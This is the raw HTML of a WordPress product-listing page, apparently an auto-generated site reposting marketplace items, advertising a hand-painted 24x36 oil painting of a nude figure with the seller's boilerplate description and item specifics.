

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://originalartoncanvas.org/2021/06/07/hand-painted-original-oil-painting-art-portrait-nude-girl-on-canvas-24x36-5/
body_size: 27983
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Original Art On Canvas &raquo; Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://originalartoncanvas.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://originalartoncanvas.org/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Original Art On Canvas &raquo; Feed" href="https://originalartoncanvas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Art On Canvas &raquo; Comments Feed" href="https://originalartoncanvas.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///originalartoncanvas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-style-css'  href='https:///originalartoncanvas.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-gfonts1-css'  href='//fonts.googleapis.com/css?family=News+Cycle&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-gfonts2-css'  href='//fonts.googleapis.com/css?family=Anaheim&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///originalartoncanvas.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/themes/default/js/menu.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://originalartoncanvas.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://originalartoncanvas.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Antique Oil on Canvas Painting with Cows by Henry Schouten (1864-1927)' href='https://originalartoncanvas.org/2021/06/07/antique-oil-on-canvas-painting-with-cows-by-henry-schouten-1864-1927/' />
<link rel='next' title='Original antique oil painting on canvas portrait of dog poodle 19th' href='https://originalartoncanvas.org/2021/06/08/original-antique-oil-painting-on-canvas-portrait-of-dog-poodle-19th-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://originalartoncanvas.org/2021/06/07/hand-painted-original-oil-painting-art-portrait-nude-girl-on-canvas-24x36-5/' />
<link rel='shortlink' href='https://originalartoncanvas.org/?p=4811' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Original Art On Canvas"/>
	<meta property="og:title" content="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36"/>
		<meta property="og:description" content="Real 100% Hand Painted oil painting on canvas, Not a Printer, Not a Poster or Transfer. Not Framed, Not S"/>
	
	<meta property="og:url" content="https://originalartoncanvas.org/2021/06/07/hand-painted-original-oil-painting-art-portrait-nude-girl-on-canvas-24x36-5/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/toqujo.js"></script>
<script type="text/javascript" src="/lagowiqak.js"></script>

</head>

<body class="single single-post postid-4811 single-format-standard" >
  
      <div id ="header">
      <div id ="header-content">
		<!-- Site Titele and Description Goes Here -->
        <a href="https://originalartoncanvas.org/"><img class="site-logo" src="https://originalartoncanvas.org/wp-content/themes/default/images/logo.png"/></a>
        <h1 class="site-title-hidden">Original Art On Canvas</h1>
		<h2 class="site-title-hidden"></h2>
                
        
        <!-- Site Main Menu Goes Here -->
        <nav id="simplicity-main-menu">
		<div class="menu"><ul><li ><a href="https://originalartoncanvas.org/">Home</a></li><li class="page_item page-item-6"><a href="https://originalartoncanvas.org/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://originalartoncanvas.org/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://originalartoncanvas.org/service-agreement/">Service Agreement</a></li></ul></div>
        </nav>
      
      </div><!-- header-content -->
      </div><!-- header -->
      
      
	  <div id="container">
<div id="content">
          
		            
            <h1 class="page-title">Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36</h1>
            <p class="postmetadataw">Posted by: <a href="https://originalartoncanvas.org/author/admin/" title="Posts by admin" rel="author">admin</a> | on June 7, 2021</p> 
                        
            <div class="content-ver-sep"> </div>
            <div class="entrytext"><img width="60" height="80" src="https://originalartoncanvas.org/wp-content/dilysek/Hand-painted-Original-Oil-Painting-art-Portrait-nude-girl-on-canvas-24X36-01-hb.jpg" class="attachment-thumbnail wp-post-image" alt="Hand-painted-Original-Oil-Painting-art-Portrait-nude-girl-on-canvas-24X36-01-hb" /><div class="clear"></div>
			
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Hand-painted-Original-Oil-Painting-art-Portrait-nude-girl-on-canvas-24X36-01-iyui.jpg" title="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36" alt="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36"/>

<br/>	

<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Hand-painted-Original-Oil-Painting-art-Portrait-nude-girl-on-canvas-24X36-02-ts.jpg" title="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36" alt="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36"/>	


  <br/> 	 			 <br/> <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/sizalox.gif" title="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36" alt="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36"/> 	
<br/>
 Real 100% Hand Painted oil painting on canvas, Not a Printer, Not a Poster or Transfer. Not Framed, Not Stretched. And under five stars show a bad standing for me. We commit to offer you the best products and services. We have the passion for painting for more than 20 years. We paint with the goal of achieving perfection and professionalism. We are also offer the works of other artist who share my goal. We sell as a group, direct to our customer. There are no agent or middleman, so we can keep our costs down and offer you the best excellent work for the lowest price! We paint our own original works and high quality reproductions of masterpieces. We are also able to create custom personalized paintings from your digital photos. We will reply to you in time. The item &#8220;Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36&#8243; is in sale since Saturday, March 27, 2021. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;mdqart&#8221; and is located in CHINA. This item can be shipped worldwide.
 <ul> 
<li>Size: Medium (up to 36in.)</li>
<li>Region of Origin: Asia</li>
<li>Style: Realism</li>
<li>Listed By: Dealer or Reseller</li>
<li>Painting Surface: Canvas</li>
<li>Medium: Oil</li>
<li>Date of Creation: 2000-Now</li>
<li>Features: Unframed</li>
<li>Subject: Nudes</li>
<li>Originality: Original</li>
 </ul> 


			<br/>
  <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/sizalox.gif" title="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36" alt="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36"/>
 <br/>  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://originalartoncanvas.org/2021/06/07/hand-painted-original-oil-painting-art-portrait-nude-girl-on-canvas-24x36-5/" data-a2a-title="Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foriginalartoncanvas.org%2F2021%2F06%2F07%2Fhand-painted-original-oil-painting-art-portrait-nude-girl-on-canvas-24x36-5%2F&amp;linkname=Hand%20painted%20Original%20Oil%20Painting%20art%20Portrait%20nude%20girl%20on%20canvas%2024X36" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foriginalartoncanvas.org%2F2021%2F06%2F07%2Fhand-painted-original-oil-painting-art-portrait-nude-girl-on-canvas-24x36-5%2F&amp;linkname=Hand%20painted%20Original%20Oil%20Painting%20art%20Portrait%20nude%20girl%20on%20canvas%2024X36" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foriginalartoncanvas.org%2F2021%2F06%2F07%2Fhand-painted-original-oil-painting-art-portrait-nude-girl-on-canvas-24x36-5%2F&amp;linkname=Hand%20painted%20Original%20Oil%20Painting%20art%20Portrait%20nude%20girl%20on%20canvas%2024X36" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://originalartoncanvas.org/2021/06/07/hand-painted-original-oil-painting-art-portrait-nude-girl-on-canvas-24x36-5/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>            </div>
            <div class="clear"> </div>
            <div class="up-bottom-border">
                        
            <p class="postmetadata">Posted in <a href="https://originalartoncanvas.org/category/hand/" rel="category tag">hand</a> | Tags: <a href="https://originalartoncanvas.org/tag/24x36/" rel="tag">24x36</a>, <a href="https://originalartoncanvas.org/tag/canvas/" rel="tag">canvas</a>, <a href="https://originalartoncanvas.org/tag/girl/" rel="tag">girl</a>, <a href="https://originalartoncanvas.org/tag/hand/" rel="tag">hand</a>, <a href="https://originalartoncanvas.org/tag/nude/" rel="tag">nude</a>, <a href="https://originalartoncanvas.org/tag/original/" rel="tag">original</a>, <a href="https://originalartoncanvas.org/tag/painted/" rel="tag">painted</a>, <a href="https://originalartoncanvas.org/tag/painting/" rel="tag">painting</a>, <a href="https://originalartoncanvas.org/tag/portrait/" rel="tag">portrait</a> | <span>Comments Off</span></p><br />
            <div class="floatleft">&laquo; <a href="https://originalartoncanvas.org/2021/06/07/antique-oil-on-canvas-painting-with-cows-by-henry-schouten-1864-1927/" rel="prev">Antique Oil on Canvas Painting with Cows by Henry Schouten (1864-1927)</a></div>
			<div class="floatright"><a href="https://originalartoncanvas.org/2021/06/08/original-antique-oil-painting-on-canvas-portrait-of-dog-poodle-19th-2/" rel="next">Original antique oil painting on canvas portrait of dog poodle 19th</a> &raquo;</div><br /><br />
                      	</div>
			
			          	            
          <!-- End the Loop. -->          
        	
			
<div id="commentsbox">
			<p class="watermark">Comments are Closed</p>
	</div>
            
</div>			
<div id="right-sidebar">
<aside id="search-2" class="widget widget_search">

<form method="get" id="searchform" action="https://originalartoncanvas.org/">
		<label for="s" class="assistive-text"></label>
		<input type="text" class="field" name="s" id="s" placeholder="Your Search Text Here" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/14/original-painting-psychedelic-spacescape-acrylic-on-canvas-panel-8x10-in/">Original painting, psychedelic spacescape, acrylic on canvas panel, 8&#215;10 in</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/14/majestic-magenta-flower-bloom-painting-16-x-20-not-a-print/">Majestic Magenta Flower Bloom Painting 16 X 20 Not A Print</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/13/original-acrylic-painting-stretched-canvas-12x-24-landscape-ready-to-hang/">Original Acrylic painting, Stretched Canvas 12x 24 Landscape, ready to hang</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/13/original-abstract-acrylic-painting-on-canvas-large/">Original abstract acrylic painting on canvas large</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/12/art-screensaver-for-your-tv-80-famous-paintings-4-hour-classic-art-slideshow-1080p/">Art Screensaver For Your Tv 80 Famous Paintings 4 Hour Classic Art Slideshow 1080p</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://originalartoncanvas.org/2026/01/'>January 2026</a></li>
	<li><a href='https://originalartoncanvas.org/2025/12/'>December 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/11/'>November 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/10/'>October 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/09/'>September 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/08/'>August 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/07/'>July 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/06/'>June 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/05/'>May 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/04/'>April 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/03/'>March 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/02/'>February 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/01/'>January 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2024/12/'>December 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/11/'>November 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/10/'>October 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/09/'>September 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/08/'>August 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/07/'>July 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/06/'>June 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/05/'>May 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/04/'>April 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/03/'>March 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/02/'>February 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/01/'>January 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2023/12/'>December 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/11/'>November 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/10/'>October 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/09/'>September 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/08/'>August 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/07/'>July 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/06/'>June 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/05/'>May 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/04/'>April 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/03/'>March 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/02/'>February 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/01/'>January 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2022/12/'>December 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/11/'>November 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/10/'>October 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/09/'>September 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/08/'>August 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/07/'>July 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/06/'>June 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/05/'>May 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/04/'>April 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/03/'>March 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/02/'>February 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/01/'>January 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2021/12/'>December 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/11/'>November 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/10/'>October 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/09/'>September 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/08/'>August 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/07/'>July 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/06/'>June 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/05/'>May 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/04/'>April 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/03/'>March 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/02/'>February 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/01/'>January 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2020/12/'>December 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/11/'>November 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/10/'>October 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/09/'>September 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/08/'>August 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/07/'>July 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/06/'>June 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/05/'>May 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/04/'>April 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/03/'>March 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/02/'>February 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/01/'>January 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2019/12/'>December 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/11/'>November 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/10/'>October 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/09/'>September 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/08/'>August 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/07/'>July 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/06/'>June 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/05/'>May 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/04/'>April 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/03/'>March 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/02/'>February 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/01/'>January 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2018/12/'>December 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/11/'>November 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/10/'>October 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/09/'>September 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/08/'>August 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/07/'>July 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/06/'>June 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/05/'>May 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/04/'>April 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/03/'>March 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/02/'>February 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/01/'>January 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2017/12/'>December 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/11/'>November 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/10/'>October 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/09/'>September 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/08/'>August 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/07/'>July 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/06/'>June 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/05/'>May 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/04/'>April 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/03/'>March 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/02/'>February 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/01/'>January 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2016/12/'>December 2016</a></li>
	<li><a href='https://originalartoncanvas.org/2016/11/'>November 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-2660"><a href="https://originalartoncanvas.org/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://originalartoncanvas.org/category/105x12/" >105&#215;12</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://originalartoncanvas.org/category/10x12/" >10&#215;12</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://originalartoncanvas.org/category/11x13/" >11&#215;13</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://originalartoncanvas.org/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://originalartoncanvas.org/category/120cm/" >120cm</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://originalartoncanvas.org/category/120cmx/" >120cmx</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://originalartoncanvas.org/category/12x16/" >12&#215;16</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://originalartoncanvas.org/category/12x9/" >12&#215;9</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://originalartoncanvas.org/category/15x27/" >15&#215;27</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://originalartoncanvas.org/category/15x30/" >15&#215;30</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://originalartoncanvas.org/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://originalartoncanvas.org/category/1700s/" >1700&#039;s</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://originalartoncanvas.org/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://originalartoncanvas.org/category/17th18th/" >17th18th</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://originalartoncanvas.org/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://originalartoncanvas.org/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://originalartoncanvas.org/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://originalartoncanvas.org/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://originalartoncanvas.org/category/18c-19c/" >18c-19c</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://originalartoncanvas.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://originalartoncanvas.org/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-6820"><a href="https://originalartoncanvas.org/category/18x13/" >18&#215;13</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://originalartoncanvas.org/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://originalartoncanvas.org/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://originalartoncanvas.org/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://originalartoncanvas.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://originalartoncanvas.org/category/1946mid-century/" >1946mid-century</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://originalartoncanvas.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://originalartoncanvas.org/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://originalartoncanvas.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://originalartoncanvas.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://originalartoncanvas.org/category/19th20th/" >19th20th</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://originalartoncanvas.org/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://originalartoncanvas.org/category/1bettybillart/" >1bettybillart</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://originalartoncanvas.org/category/20x24/" >20&#215;24</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://originalartoncanvas.org/category/20x28/" >20&#215;28</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://originalartoncanvas.org/category/20x40/" >20&#215;40</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://originalartoncanvas.org/category/22x27/" >22&#215;27</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://originalartoncanvas.org/category/22x28/" >22&#215;28</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://originalartoncanvas.org/category/24x20/" >24&#215;20</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://originalartoncanvas.org/category/24x30/" >24&#215;30</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://originalartoncanvas.org/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://originalartoncanvas.org/category/29x19/" >29&#215;19</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://originalartoncanvas.org/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://originalartoncanvas.org/category/30x30/" >30&#215;30</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://originalartoncanvas.org/category/30x40/" >30&#215;40</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://originalartoncanvas.org/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://originalartoncanvas.org/category/394x394/" >394&#215;394</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://originalartoncanvas.org/category/40x30/" >40&#039;&#039;x30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://originalartoncanvas.org/category/40x31colorful/" >40x31colorful</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://originalartoncanvas.org/category/40x40/" >40&#215;40</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://originalartoncanvas.org/category/40x50cm/" >40x50cm</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://originalartoncanvas.org/category/60x30/" >60&#215;30</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://originalartoncanvas.org/category/7691blooming/" >7691blooming</a>
</li>
	<li class="cat-item cat-item-8246"><a href="https://originalartoncanvas.org/category/7x15/" >7&#215;15</a>
</li>
